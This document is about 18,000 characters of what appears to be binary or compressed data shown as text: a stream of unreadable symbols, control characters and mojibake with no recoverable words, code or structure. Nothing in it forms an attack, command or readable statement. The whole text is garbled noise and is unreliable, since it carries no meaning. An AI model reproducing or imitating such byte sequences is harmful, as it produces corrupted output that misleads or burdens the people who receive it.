��Ι靈x���́��3�����5F��	'a�i(-+s�1�&ψx���NIx�E*]�~�l�����҇8���K?E�Θ#��������i ��?4��A:����[��g(Ф3�� �B�m��։r���]���o&C�|��ڀ�������Θ�#G��b�l�^ww7��ޅ��9)�G��N:=�N���XQ$��R*�ɔ?� � ��	!����-AÎ.�:��=��=�<v���G\k:�l�C6.h��<5?l�c�@�FcH�w_w�0��;7N�U�gpB��Dt��n)Zw�޻�Q�{`w7&����X�`��:_/��$�0�����8"-օ��(.�_�g^�¦�s�K����Y:QV*>���E���ne~)l�Ϊ@O�zϋm��5,Xʮ0!�P�E+x�*�kS�~�m�@�wmɫo�Vn��k�QS���I��a��o┩ ����/���ww�i1A�:��wZ�$<�j�?�0����'�����.=�;��������r����_��|L����l�=)��v�����^?iX@�{0	o���)5�l��1��VH�,0�b�#r����1�ēp����1 �d�eW���҇�[�o�)J���]mZH.@@�°BH?ϫkn-q�W/ڋ\��������׮L�х���:1k<�&A��;H���2߉����
�G�6�s��ЏM��$�s�:�Č�g��o%%�1)bap�`����������~�V�%,�W�7�޵�Q��`wow+�۝�$���8�%-��	�;0���ҏ8bԶP=�۝@D�w;�b1�-��X��:,}�ߘs�	���t�3�g;)�U�Nx���55mS<���ӻrn)��{O&L����i��~���j�Z44nG. �ÌD���1cP7v�%%�M��$B��u�%eη��|�(�~���b��+"j��� �(�	!���-��(���a�#�Ŀ����~���_�;E��B��$���B�:HG$/�	^T������ƴ�|��>�K��$r!�Y�BrY�G���H�k6һ`5��� ��P�B����5<�_�X���v�O��!����\��G�w�k����u�W*2'��zw%k��'���B���WXLE׶�mS���}09�Y|罘4���!$g�Jz��]�7 �����Uh �[(�	!@\������@y*;��ѣ0c��)���ڑ�~����T�7󶓇u�o�k�	��Z��r�^���+4x?��h�?��-X��hh̍��1cQ]SB!9J$�@|�XV4��}h �;(�	!�t1�|\'�*Ϛ���W�DjX�LB�Z��By�혴O#`�^�)�t�˰�R`�����~��7���)�BHfH��D���H����������2�� �uᶅ5xty�chE"r���v���<�>y�I  �U����N�^�x��q�¿i�1�@��������#D� [g4�ƣ�0'4��23g�����c��D+�����H����?����'�,B�Z]�1�;#�R��k��Ԏ�Q�F �	��K^<�5�=�B��k���6�C�_#�:�_r��ϴq��j�O���P{���*L�pxj�A�7e[3v�!���D����'�BH>������ݯ`�@��@� �?!d`q�gEh}'ΚS�y��S?݀������3>x
U���#�J�/����:��Wη�v��C	]���}a�z�}���!x̜>�o�.W�7E@1\h(�v��e ��X	�cy�E�u~��4 ��BHH���]�ѽ?��p�^���]��Fp��g����v�<r�x�������V�.��ж_~zЃ�_�|!I�C���Q
?�K{2�"��))��3v 3���@��b�������m��^ԍe�?!������ID��{��4 ��BH�� ��>�ͭ���+��vg�[{FMU&yxr[��9'�ƌ�LCj�9ݵ�<���;Wn��i�! �y��kk\� �W���6 �%ު�Uk^s�k���Rtc���8���v^��G6nX�,�m�O!yF������ ���w� �9���,���/��_��g��?���Q�������+�wP�}�9��|&1n�sܓi PD{�� ymM�d_A�|�Fttt�����a0z�}�'R"���CO�Hx��	!������{b��~I8 ��i� 2���e�@�+����^�������OBM�p��� [�PS3�� �����w�,�'�y�~B�����t��+�ݚH�f�}tu���Ԅ��yO�y{{����FX.��L�p��%�}��Ʌ���bH\�K^�\䔹���BH>�}�ҿ�^�Q��34 ����e���r4cN�9�Y���Zq��ᨫ� +:��d?����NxУR��m�!�։f�܏1�^6H��Y~c�	�� �����2�����;�m:;����K��$z��=�gCԁ��h~6"��|0PyH<�?��m[�ܴ�d�䩘w�y ��gD���}�-�/h �?!$7p� �@eE��T��O����v�S|7l���j.M�F%A�IX�I������QB�e|J��p-U�y�u��Ɣh�0fĜ���x�o�e1^~5[9�jȿ�B����_�m+Οw!���#~����sh ���xӼ���g�V,�}Xe�wrY\��� q��ŗ�s,���A"^�����{��z���4uj8�!�?�H` �@A`a��7q�_N��q{~j�sJDiYP5<�����5������B�d��'��~H�@�?�����Z���giu>�K G�'n������ dO��=�B��7u�+�����==��J��]�6=S���54�8����0��K�/
�H����!C!��<D�K��{���:)h 0C�O���޸@���;5���C�rG_�8�D���/�W����|{���a���������=�i�����<�k�+ 
��ǯ�����=!��<%%HP��� z(�	!9��w�a hv^��/s# ��D�$�4IX��� �|�X�_M�9�zi�m��.�@�,�u�R;���4�D�ª5�b��k��hjn�@1��#p��f�n�h}��A��}U#�x!�2�D�!�M���Р �BH��������_�|_�;�%��X����(�n�������sj
��8����  ���P��s��_r�}�'��e]��6ɸ���}�B����~�<@4�ʰ�B��T(�	!9J"��p�� P�F �P!�݂Q��� �bԯ�>�m;���.@�F��/-� �:���ڽ���-رs7v�ڍ\�5��a�5M�w�,��"�Z���� �|�� ��ǔ�I��	�kd��4 *4 �@�O�a��/��vD�c @wi�����%�g���m����O4�	{]�ƈ�"�c�k�y�������Ζ�hl����z��- g��j4P���A(&���1b�(B�w$���C�@
 �P�BrO�;���t��G�G��2��m�k �������E�����H��n����}���x`PQA�F�W׮��ϭĚW�!g�T� �����Q�A!$�q�%��7�_�״� � ���\Gx��/fa huVK9����T PD����/n5�HMХH��5��K7B�����w�����7�	B!� 9MM50�X(v �?!$�q����) ��n���� ��F w& ��M��#��7�y�|�)��F }�1��5�J��nH�6��*+QQQB!$�q����m�!���B1 (�	!��;��y�����_���ō ��x^�[@�ǛN��z�N�BD���]��Z,��O��:�U� �B���mǅ�T�_Ll3ڿ�(V �?!$H|# ����������;��wk�}nUzy���|5o����M���.{�L�����|��`�Q�1Ьz�y������i?�Aݘ����{QS3�B
+�l��dEҏ3�h(F �?!$��r=��� �G����_x�m� ��w���Q����7% ������q�[����q�o�q�hniE�0r�h��_�lP�m+��0 B)��"�0�7Mp�g��f ��'��v|�����-�bn
@��w@1@$��_"Y�ua�j�������Ǐ-�,��>B!$���Sr�j�Rx�����^������t��2��ߝ(+K��G����27��k����_�����b���?�C�	!���Ax���HϳA"r�¿x) �?!$� ����x�w���D�<���/Y �d�7����[��܂���/!���[��B�7$�-���/f�� @�O�C���r��n��)��������ߎE K��ꗻi�>��կ�5�⁇!�B�KH��s���f�	5�)t
� @�O�S��� ����� J�j�@���,>`�4Q pPϗ��7�+���_ލMo���۵k�ZZ@���cG#������=�B
��'�-� �:�/)z
� @�O�sb����jsܪ�W���	@ L��{_��<���ش�m����X������55�0i��:�lܰׯC��4y��L!��B�����1���j ��'��?�c @����x����/K���K����x���X�ß��9锹��[7�������5V�\B!�ψ�%V������'������$���U� `�:_�%����a(q���hh�����8�t�-Q�`R^.�'| "�R �r��DT�،��4
� @�O)R��[�-���"���w{���b՚uhؾ$$�Q$!�R��@���
�Ez�Y�h($ �?!�@���l����í���7�<~B!��x�?������g�@� (�	!yOg'�f}�6�غ]L�׉�o���WD���`���RpDJ�o9?!�Ŗq���|~�3�` ��'���qQ�g|�� ���1,_i��-�X7��s_ݘq��B!����q���m��	O� (�	!yǦwl���ƭ���'}K]�X��BHa�����[�  �  $�|6 P�B��F�θ�~����A�����jL=�4�������}{��B�S����_$��S��sw�?�� @�O�V��a�z~�;��;�p4mmmx��Uط��BH`�/���^�� �BH���S1���.����5�#��ڱ��@!���
G��O8����������uDH���w���o���&M�
R|�Z�<V��"t���c1�� ����������3ڟ��|2 P�B����p�@s�#��KAW���š�Ϝu"�?!��Hx�F ���1�9�b ��'�(�>ԍ�9K[;� Q7f,�_��xY���	~)p����uaX|�= ������JT���l5�! �w����o� Yލm@g"���1t1��_9��Q����w��sև���
5C���hnڏ����}Aö-�!a�iL!��)V�"bݭ�/╺��n ��'��-l<������2@�|���ODm�������!CQH455��㯣~�V�?MB�O�K"�����$����4�l ��'��)bJ��~ٓÿs���L����N�|�2v�������[YU��������B�Ƿ,���G��[����;�!��»�(���{����'}C� (�	!M���q�߰3�ƝT�����!�3���nO9z&L��ѵ��3#
�{D���Q���P��O<�Mֹ����F���6�b��a�4��X%��~�����H�����h ��'�4�ؿ�WL�JJJp�	��׿�}�C��/�����tuu��uk1y�4�BH����'E�g Hl���Cr� @�O�]]6����g]x�]�~D��o9�
��_���܄����`��]���o�+�}�Y_��/��/�_�ODP��>&� ����y���5��6��1���"��v̸�}��Z1�쿗a���AzϪ����0P�ݳ�.ҭ7!
MBH�#<��c��돞pz�I?�+ �BH����n7ԟ�=g�3�Ν�b�W?���rԋ��zKz �R皫W���'����_x�my�?z�I�� �BHhD%���Q��b����Y��o
�O#���3���0�1^�]��+BH�-G��~	Ͽ��'��ȶ���Mo�n��� @z�a����(/�p����9���V9���R7v,f�:���H�R�W���O��l (�	!��֏���?H.���nN��Cǃ�BD�<��|�BHNRR�<�4�N�?@�e ��'����S�x�i��?C��(J����Emm�z��_���	�m~VBr�xM?+�%�ٶ%%��Ɇ��bd�:��������v�X���+�GK�_Z�S�~U:5!&V�|��{�Sf� ���#���*�˹�� d h �?!���7v��CLu��}�~� ��Yp�Ÿ��p�@!9E$��b�V���'Y`  ���4�~��Y����oN�['O�?�q$��ȹ������O-{�۶`�7�Br��O d�( �?!$��/��]�P���T�I�7���@�Q��3�°#A��Mֹ����Y.j��Br�H9Э�}z�Iv �?!$��f�����Y�}�_^����c�a�����;�Ι��7�B�	�)�ܩ�$�/���'Y�� ��Q�_�#���Sq��/M�7s�	 ��Q pѷ�ŗ��M�xA�>V�G�;�߆gp���lҟ �B����K1<S�y���u+󗕕�۵c�1���%"=ET����Dö�X�Ѓ8�����ט@�*�R$=����g�[�>:DH��/ �?!EN����Ƈ���Y'�<��3W}m!ο�R�?o.r1 S !YǊK ���[�O������ܠ? ����b�!5�'�4��3ucǂ���"�K~�8F
� B�����t�H����}m ��'�55C�)�.���b��C@X6:�_,��&�?!$;$*���O�ۉ��܈���ܡ/ ��17���(��������Hn�w�7G���3M�uc���5�cѷ���=�\E�&̜u"�y!d@��C�����F�� $W�+ �?!EJ����B�˰Rn��7�>�-� }�)�}�- x���F���}D
@Ii�k�8�쏂BO�'B�E��lĜ����⟐"D|����B�j��?�x����?�ҷ̙{:&N>:�����Xr�bTTr�t'R�B������Y��>k `UB���6>tI��t���/��&7�Y^!q��[~�˜�mm���'q����j�
BH���{�+�@ �m� ������Rd��'",xƬS�ղJ?!F�%%5��U���?�8���c���B�K���U���E��O��F P�Rd�\�|���3���%���x�>��}��˗=F�O�?"%	}�M��y�����?�zc ��'�������6��w��~z�	9X.��Rwj=Qa?� �X�=~6��|�S�B���7�_"����lo�?��dj ��'��hnw��7Z$q���=������=i�T�NH ���2��شa6:K�# ��hiڏ��*̘}�ƌ!�4O%B����!�A& �BHN ����*|��obTm!}�H�S������fwy��'��u�R�B�
�'��Y�l�P��!��%����u�_����r
B��|K����iK����/����"BH���'"�^~�R����O�0 �B���V���onEN0c�	��V˭�O����NDö-nx}>����.��eظ~V�|�}��;�S�W��+���'$?	2 P�R$lz���7v!W��/�v=�"ן2�,��7@x�����������5��Bz���ON�g��� X���'~ �BȀr�9�ݢcB�[��$�T�.�ʡ��I���jǋ�ښ#aA������n��QD���XBy"_��{��$1 (�	!Ɣi��13fb��@H.P[7�cƠX�;��:�^}9/����+��֯s��&͙B!��~��$�8 $�� (�	!�����,°�#@H����Q�y��L?�]���{��|��/$�EQ�B�/%e@g|5^�_�`d")T �?!d@�D�{�a()-!�IG�g)v���f��^������[�&ׯ��71i�BH
�\�?_������⟐"`�.-Y��q<pc��A�� $�����~F�#Rq���B 5`��s�vׇ=ĝ-��FHBHI9�.O�_D="7
����� ����݅���-v�5�y�	�5���܅.����������M�8�sA!��H"�_x���� ���BC (�	)�:�v'!D���,���P�<��eX��U,{�w[D}\��� �!�j�r !��?!E@W��t�B�,_�8�mE����o�������.Ii3hP���WT�R�D2�RE�R�P�B!�(��睖����?�.'�9��&�z��@H�A�O�W"Q�4�/PBr���vt��#f�@⼶f��څe�\��_�
8�@j����۱w�n�8�vl��q�AHA�y�!W���Y��&����Ê��!��&]�]hkk�۶nq�t���+�}��&���K;�0k�?)"��~���|v!�	�?!�ߨ����.!$7��o�`��A�Y���b���qf�:��~���~�+��]�ƾ�{�)�V>�����o��7q�Rx$����#��?!�B�A��՗�g�.��i#��+�_B[��O-{MMM� �����~�����I!B�O!�r��sĿX
1Ħ�(�IaIx�]�/<��D�$�O�?)<" �BH�!B��O�"fF�3K�� )܂r�?/�J !��?!�B	�HX�s�H���|��?�4��B!��B� 0b���Ċ��Ox��)���O
�B!���ߺ/��?r0�?o.��.��X)S�E`y������'��B!E��o���-!�����B����yE�"=���@��B)"־���s!���7�� P���B)bD���K��B������.�/���%VB
�^ο�@HB�O�7l�FG{;JJKq��%���5��а�m��}"t�b���ւ��`߾=8�v ��-�7ݟ,�#�m��f�?R8P�B�!�[[[PYY��r�d�'{�/�;v��R�,���AH_!��b!$o��&��eE�/�� �?!��hnn�7��\���q�O8�m݂<�'��q��s��zs�&�"�B<DT����B����ߢ�'�?!��hqD�+�_�9�/ ����cӆu�z�֭X��������ρ7�۶�!R<:��U1�l��&�[ZA!YŲ�)�d�����g�?)(�	!�@ش~|�b����b���mN=��8n�1�;�}8�3_��'�d1�_r�(z" �������,�ֵ)�\���\��9��Q'���}��n]���~����鍷A!�!��jy��'�?!E@�c�./�;�v�މM���ģ���]���e�S�@��ۋ��6�c�F����]�y�ш9ֱ�n�|�4���`k}#�@���B�Kx��p�R��#���'�=�B�po�#+<�����M��[@zG��m�����k_y;�{X�8��G����x�����k7lDSS3!�߉$��� ��HHaA�OH��Qb���M۱��*@�!
��r�m���t�x����AH�8Њ?��7غ�d���N�٧�u���H�;�g}���������k�n�~�] ���N9'�9��/���=�����RhP�Ru����ۃ�
M��a��] z��:"� ���ۍ�����sC�9�69����?�lS;z$�q���N<\{�UT`�qǺ[���q��'[7l�?�fn.1q�d���s@H�"
��x��O
�B�2���̓O`��+@H�������Q���?s�w��˯BWWHnQZZ���j��x^�T��!�������ɭN?��q����Y���Q�(���ױc{�K��X��1d��r���!��mh���qAuu%����]�����Ͽ�Ͽ�
${���"Z!yM���O*��:�@
�BȀ�ܴKz�k��}'�}p,���.޿̪�+܅��B�~-_�/d�yg|�y�6=D�<\�������Y�@r��=�p���l�Ϛc@SK��2���P3x0�d��T��t����'�({���[ol¤�SQ,<���X�����b��jia�v��~[]�3������8gɽ�c�=��,�{p)�{�T��%��6������'�H�a��xty7v"klx�U���5߼��}���x����7�!��2��޻�)g~�l�����f띓p�%��L�]t��-��(����4����=s�~������IN���~���������⟐"�v��K�G�z]����&[��Uw)d����N��2Ј�K�X���$��cAX�S���������G{�⿟5[�;���o{�?�F+%���bp$� ��'�d�����>� �]� ��o��	~�8�#BH�]t.��i�_8��õ��Έ`;�:Ѩ�?��6�^~��H�3�/]B
+R�h%�_� D�W~�����5V�|K~��1 ��4c�_D{{����}�^\���I� ���z!�
Iz]N���o8]�p�ru-�� �[;zd�!�Y��
l|�-3�5�q��/I�R�H�,� ����w<)(�	!Yëx�/⿵���=ؿo���k<�Ŀ����X�J@�,;�`��<)��4��w�D�n��Qn$��_��������}t!�DĔ�����v�)�����?ZX��6.��:�+<��I�]��GMA.��v [�}�|� ����G������CPq@�|�¯\�.*w��������(6~��_`�{?�H$B��H���O,�'�	),(�	!Yg�����G��	�Fݼ�l���ǒ��;�:Ѵ�~���oۂ�/�@���!�� 7N�g�	�y��6��U_�8g~����L��Yiͫؿ��?���"�a�1SSo��������=@�pR4D˔�~�BHaA�O�:��s���9����t�V���TB򉆭[���_G� ��Hj��mj��	f�?�1������"4����9����_�����[���/-)����5_��D)���iK��٠a �8H��[J޿�	!y�?!E���������v��s�홧�a�y�0�Cg�=3��>x�����S�55�)�y�	tuv`��N9x.8�#8��;NA��;�~M{W�����,����x�������������\;f����^߈�~��{Cm�Hs�\z�'PZM��5"�{���LDV�H-Ĩ��}[��!Ł'���S4��J��3���)�#,TU��ZKS���{�ettv���'�4U���+^��g��>t$<v/�|�۶�/��}��v^������ݷ�B.P]]�׋�
Ҡ��0y����^<�`4�a6�8#�+����� G2��zWg�k0�;��:&u�rs]8�2�C�8�x$�ԍBI4j���CT:ҭ�_	�ލo0�:�rĥ�����$s�)�IaA�O�)ּ�־�NYv�=3�T����;����{�N"x��71|�H�3/�x.�RU�
z���� a�D� �B�'�S�R������L�0�]�x�S/k��[T/!�{j+��5$h  ����S�?��'�p��'����(Κ��7v!�hooCǎ|��1c։Xx�MȔ�]��}���?��vloDw,����%%%�R,�?����
����5��MF�k���ƈ{iʻ��0�4dz�����7Eu�	#��{O��W��Bt�L�%6�@
��/H��'?�"�?wz�I�@�OHS]i�vr�y���n7$�z�:ǫ�<&M>�55�sD����z44���׽�
�ؼ�a� �#����!CQ,�P쎎ܙ�2��I,�팿��-�.6W��n��n��^����l���	#���)"�Ro�i,H
|K��Z�@��s����Ax���" h  �J�oɒ����K
�'CH�C�O�i6:���c��b��m������~�#����g��/s�L�>$������#۔��b\]-�Ӑ���q�	[[�;�z�w��i��mP?F���n�"��A5|���0���� �P�JzD���ݻ��m��! �?!ENup�u%���9S�_���,Jz����7Q7f���/$��i������'0x�PC�l��:~t��k6�D,D�a��H=n����N�S#o�a�a�p\�o����t�_?�>�h�0Q ��C.^�;�5 H!��PD��O��s�?R`P�R���S-<�l�����̭��$"�c��籩�&Ǌ��?[���Ά@�1;�˫^D��=3��&�9�|xM�4ϻ�]��u���!
��L"�\_���+1b�SN'�M�H�i  �F�+��n ^�/�������e(�	!.����v��}��oY���hl@kK3Ʉ����w��=A��������a=�:����?�@�@����������U�7U�7^Kݧ�U`�`? �����;0|�P�������S�8�DW~/G]��߈F�()-�~�kԍ���꼘�/(,_n筚�י�g�]��� ��/�6I��ۺ�q�?@�G�>[}o>ƅt?����xqk � R�!r��D@H�A�Oq9|l��n�����@zOݘ��3�]/)�"-���'���6�KI��"ܿ�vdb�OX���F'�Cx�S�qu"X��GBx�e�>S
���
a��rm��Ƹ��`Zס��) �S���g��d�#$���'��p��R��@7�~��p���0��� ��ԍ�ŷ~/��V��	|�l����^=��>M��R�k�J�F��4.��������$ ���%���W��u��0	h  C��_Z  �p��'��QV&f���B�!P]3_�faʾ\��9
3g��W׼���N3�^x?� �mEn���8����D�e�^�H��������7�>-�1���`��ۚq��ڟ��Q�{OV��c�����W{� @�HY�oʫ�I��k�^	�c(�	!i��pX�����E���%��=jǌu���!W:|�;�����R���w�.��y�>� �MMU�[�?UD
</��g��a7 l�Uׇ꡶c�>}"R��W���E g]D���B<%�As�g��O[��&��&�S���M��2� ����yq���_y�s¦�'�?!$� �.s/� �?���&Ǔ�?�����#�����Z[[@���g�c�k� ���b��JX����/�o�L�2P��D��3�5P�9i��k�^�G�ҟ�a��f���f�~�u H��#�#	����5Ɖh �B��b���*�3/���1��Dx�O;�lTUW#b�+�b~���<\��?�__���m���be��ɫ,c���^�m���4<�~����ى~yb_�/T{ի������u��H��P�e2x�#�k p�:��%�@����@�?)4(�	!F�:%��V`��6v�0�8"�����5��ģ&�C�>��C����a ��h�"��i?��e��ػg7������/fo����~�g]��A��j����t�`t���$�5���'�5
��䶖f<j��O_i}���	臹��C@gGZ[[��9�OMW"d@q����-[D�E��D
�B�/�8+�.^�I@0|��=c���:����'Ǣo��ĉ�c�-�3��j= a"����򹾗k/G ��p��o�nl�8?N-d���� ���IF[w��1���[����+��E�u�E���K����QR��+��Q�4 ��������6S ����ϣ���xB��t�/D\�N&S����^�
����<��mC�d��@~��H�]�A$H���3I����S#&t���ۉ $ �۶`�_t#Xro�
R�H׶�#�-K�\!$���'���gEQ]���lp�@HN�:�����B^~��=�F�v��M[W�g��qwY=� ��N�1BA
�O;��S�s�zaD��ZϾv?��rO��=N��{7�� �nŒ;����*���y�����M�:�I�@�O	��p�)eL�G^�;d�X��y�<������ϛ�3�ŷ~3�=Z�O/�k��{Vm�K��Ӷ��N��y�C
ko���}����x�Mi��tО�o��ڸ��K� R�e���;X����Uk^!9IDH"�w���G$C�{H�C�O�� ������yAII)"�x���S��a�X��
��_na�8$lc�d�᰼a4&����a֙�`?��z}����L��>K3K㽷4׷lCÇt�{��hUc�k�7��DSS��|1��!L���@�,Q0�B|�?�}�(���K�O
�BH�0�o][��.�oTTT� B<�����h]xyP��A̪ǵz�J�M#�u�5	d�q�uC�{`{S���<��d�нW��cn����!��������Q߸A��,��(�G�O�BēD^��g��z� h   �?!�Wx) _^��F�`��_���'�ؙ�@r�����?�}����HA�%fN�&U�ׅ�����?�z���2��n<�CӃ�aMH�z^J.�.D^=��1�E:�i�A&�q�t�6���H��9���|!��'$��G�ŧ�K,�� f�;&$���'�'q�m�^�( s枎�w}��#1d�0���v�mg��n��םe=r���F�����	U �]N�z\��+t�{yu��m�������W<�)��7�_}��5C���IA��Kww7���İm457��lol��w���C!J��^~��z�I�@�O9(D
���1�W}�:7���	Y��>��.�%r���z�u�V��RŷQ�˂�ϓ�u�q��zu�KPȽ�_�D�΁ճ�rjP���&�"�U0y�5X^���.G�wuuc����76a��+(�Ivp��~��D2(�I�cu����dB�A#���.lz�x?R.���8��KR�Q��g��xy�����ېM���k���
Qտ��	��MY�>P���\��G�G��Q�^?C�� �#��)a��S=�i���(D��:����0P�<.��5�M=Kx����w�/(//��#�Ē?��(����b�aw7��z�Y�:�;��^���hB�z�	!}B�gΉ�f��W6��˪u@�wN�p"��b��v��ٽ�FL��Բ�\�3gn� V��<����t~*�Օ��X��w���Ut�����?�]��c�1�#ٵ_�C�c�ī��v2 ��98%��qV�y�Ϲ����s����Ѵ�.�?Q�/���8B�BH�!R �:"����y��!�(h�pH�1l�=��KzЍD�o���s��=���F��_��>[!�5��d{R�ZR���I���q/?���O�@A��-�'�UC�گ�~���lp���������a����� ���>����uS��L\����7v��ܕW��EUuHq ��"��O_�.�}�����/BS�~�"sN:W]񟨩�4��$�?t)�~�>�����$r�S"�x��׷�q"P���G�<�f�\C5\��[��r�֎����.�Y��}�<2 �S�%��ɿ}�RxP�B��Q��_����Ɏ'i'�}Wv(3���c����r��r�5�h�w(UV���h�����X��H
��q�:�Z���];f,�ƌCoY��J��"��-[r6�_����	}���s� M��\ /T�2o�|ۆo�Aҫ�;6*�����(����@ȱ��ݹ�cV��Ζ����}�'�kS����&R����/���~c�7]S�����?�?ߚc���_�
&5�Fׂ�ee��������!X��?�_��������/\�Ύwz��&���=������no����� ��R��+��]w-+�-|�'�[�!j�E	u? �=f�������hij!J��yǞ�B��� ����ү��
o.r�I������\/eU5��r���nƭ��^_�r��z 0s���1������[nt�[����ޞS��u,�ꕘy촞ib3!�f&s(��a����ԗ�>�����a�[�u��i��i�l�1�M��3@(c	c�!� �|B
�BH�aI�r����5�S�E�~�]��e�1Ǣ�*7�+DDBC"\_��x� ׋���j�{>����|�jc��D��u>�)��~���Aذw����e��еՍ�g|I�F���f����.~��޻H�Ɵ���DsK+��H�_3g�BQ�������/�l��O
�c�4�&B���~مG�g?[����8-_����F4
�N?���1����'���C���o�i��&��3/��ϯO��0F	��AcTH�^�[E��\��z9��7�so��� B����n��{��l:�q^�?��@�����!�=������s�c���P��6W}m!V��<n��F����RE�Ͻɣ�'<s!<�H=��i,�87�,��X>mUAo��/����4c�-�#`���tǼm�#�7F��!�SdH��dQ���/����p��'�4�2���Sҟg�4����9^!R7zj���ܔ9�C�n�W�>-]�$056��t��!�7d 0\?M��;��C�~��W�,��*~/:�Y�b�޽ �(p�$���߳M�O��BHAs��'@���[�� �H�IAmK�|<���]�҄���$Nm��uI�j�j��"�르��'�}�aA�B#����wL�Dޟ>��'Ξ����OAH�`y�?"�!�B�BH2i�T,��f�2E��8���+Wƽ�iϷ��^}��*���V�u祄��ʩ���RE�ܿ)� L��wj�pm,5l�Vޗƨa��R�Eʾ��?C�t���:n?l����<��e �߉V�_�p����3���?���~eo�����ǄH�j���=�����Ǽ3>�ׯ�桛�鄷/	`�Ot=)�eucP��
�ԧz�	�!�x4ز%q�1=��~P�A�sd�ٚ��m�u��Tc�!��m�����i#����B���J� ��0��'����������o���X�T/�I6���l�Y@���a"ԱJ^���a�ښ�#�{���{�30�R �kE4���u}��Ȉ���ڂ�NVY'@��}���8I �(�	!�Fg���v�����>��f!H߲�W�a�zai�g��Lik���, 0\^�7��h�n!B�4�P�9�7���[���a����j`�1v�}ۦ�+���{ �z����p͗>���L!��������<C �?) (�	!�F�#��5m� �׈���!��e�s1q����li����0y��������>-�]ئ1��&-�@�޵4���QɒE�گ����>�.�Bׯҗtmu���!Q]9g~�=z)<#�X�H��ӏA
 �B!9���z��w�|��㲋.�ӏ�).�S<���+�̽���q�����3��'O��.y����0����?Ͻ��2�߲`.�l۪Q%�� ڶ&үkE"�(/G4E6y����o~��+n�?K� t��B��R�T�a��*4***PYU�;��9}R=�j����/�\ڗ4@�ﳭ��D�烶���)�|[9����}V��(�6����m��kO��q$,���w� �w�Ħ�AH��#Rt�)J@!ȠJ��BD����j����d�e���lY��p\��9ڽ>l�c^ߖ�h��'�m���{2��4.�5t�v��6�4�NKkdkNJD^��\�S�~]��b ���3�?��!�JIy�����xI�����!y
MY������}?��A
�/~����] Ɍd�J(��2��v�>ohl�:Q��mS?�x�3l��VC�c�~�Y4��?@ �r[�j?J߶҇dx��-�����?���x9���VR�ȩF�6!��?!� �F�()apS!RSS��>� �&O񧺺���{��
�Ihz�-�9jx�|��)�x�}� s��M����vZ4�)��L���r;�5t����w-�m��!$%Z@�6�z�����,-+/E���hG��$KH`y��^�?)��F R �ɘR�D"��f�a��=�5�q�P�m+62ؗ�����]ض,n���1m
����c�?�S�����u�6MǒcU����-�v�T����}��H����@0h�d[��{M�W|����!�ttt�c�a����*%cI 5چ�<��B!yɗ���/]��K��O�~�w��d��[��WLO#���M� RI!�F�i&a.w��k�f]���A�͐�Ư52B}�џrK��t0k��y�{e).��GpǏ B�K ��V����!a��'���T�ԸS ���&M�
G���;�TL<�pԍ�t�	�iP��N\�ʩr�j�N�K������]�����z�4��R��,�x����Q@�o)��N?���IN����Ơ�
?�=:t�Ec}=���AH�-M�i���g(!�	�?!���f�7a��������E�<��Ğ ���b��A�T��2���ۗ������k��W2��/"������N�������Z�o� K3v9�A�N`�����**����Ä񇂐�ƎH!�~�����B�.��) _�"�"���{�h���p�z��J���?R��B�wFSȼ	��m�����ʹ~�Ϙaڧ�7r�W����/ї�ۜJQQ^�����!K�\�܌8���O
VL!���� ���Xw7������O���	ŀ�1�hL� B�G&�Z	Q�	� Q�;��*kC�M�����0�da?��ҫ_�:��1����9�1�]���\[4�o�&�r���b�٪�S� ��(�Iö-X��0��ݿyB���g�兞��P�B)D
@[������O~�h�m�H,�ʕ�^�x���v}�w� ����ҟ��[�C�[�~})�B��1n�UA-Sڦ��g��3��=��An�x$��Ds�&����]V�\�.��>���=%����dz�M�O��B!EYY�;ط��#�ǒ;�E��f��^����>B�2�^ʁ�su���D����p��8��}���v� Y�D����Yt���'�+��di׏<�p��������!����,g�-��6�GEH^B�O)Hb����8t�D�e���ܼ3g��M��Gs�~G��C���}������y#��� �Bݓ��n��q��[s���H�@M�H��m��L��X������8��0�5�X�[�E  ��Ij��#���u^c��0S�%=��ן���!IGGZ�9%T�3g��X|�=8dذ��*�%W}m��\׳��
�_�^.�߶�nk��T�B�=,K���C�/&C����hC#�a>�to�DwD��Ϩ`j�����&�Mh��:>[z1�l��������B
��p�a���J�����%F)H�{j�m����\����k��l�~���q�z����cƺ���F���Q��j<��q[L~�=ˁ��&�����(w�Ŕs�Cs�!���q7�ꇉP0��R��y�^�x�{ս�����L��q�H�̍ߺ3g���>� ���^���2:��S߇#Ɣ`�$QO��`�F��?P�B
�Ɔz4I�7���f'�g����7�us��D��������>�_���-;��n��d"\-���O�ʡ�F/�������O[M�:0������yܥq��K麧};�u�W)�R��g�י[��t��\T��J��7�>��_�q �c��uhnޟ�nغ��=Ʉ��#p`� t����1T�{�Q~5B��BHA����.��|�k��.�(�Á���u	o �(P=h�
��;!���1H�Y�M�}�sm�F��U�����&���>���>T�������Cݟx�u}��,""�����w#��yAc"$��~뢃�<���������)���w�6tFAB��B!E�e��
۶&����������Is梼�<��&����?��j�i���rLޯ	�7��?I�/���~|Cͽ&A��ḟP���RDA�� \������u�������3b�R��i�Eg(@�8�(1���gW��r�xF
�u߽w�쫗>���%x����i�+ň!�h���E��B!EK�Z~��x��R(�����,b���N	Y�q�l���sQ1h��c��oh��������ojiq�W�>�dr�e_��*g�N�e66��W�����rh{�0����![��}@��>h�v�v `��.yC�$�����7�SQ߸=���vg�X���5|dDH�҇D���z�ڵ���!U6�?)(�	!��"����O����o~�����طw�
�u���j�r$p`���4z��<�*��	��Xr�})-���p�O�5W}�e	��|���D��* W�7]Gg$�[��7^"��`k��3T��ҍ��C���_��}զt�����n����������/�s�~ޭo��[6�G���S�;F��BH�QU	|��Q<�|�m�AH>�9�bt]:�;�WT�A�R=
�h����0�0�o��H��\x����`�淴�׼����K�3���#Gh����Onz�V�[�Xw7-�8�7�]�3`i�7�~�b����غvA ��RjCJ��A���ki�����������o����v�)2$gyj��X��c)�DJV6��O���Y|���P�B���A�7����ϖ����
��2a�$w�+D�Cvnt��4��rH��ܗ�w��܌M����>i<�q�N��_O�qc\������1T�{!�����_ާKP�����@ڰ#J���Ҷ\{ ��6p���\�@�a"��A3���jԍ��g���mx��W^M�Ǩ!��^x��C�3e��v��F0�2TWƝ��#���~#�<�j��YC�i�O�O����w��x�Z����<���Vj_���?�MJ�����n���c��_�cJKV8�Jߴ���{f�_�n�:/���h��&�C�w���w�8��aw9��O��� B�ϟw����p����ˣ8����P�B
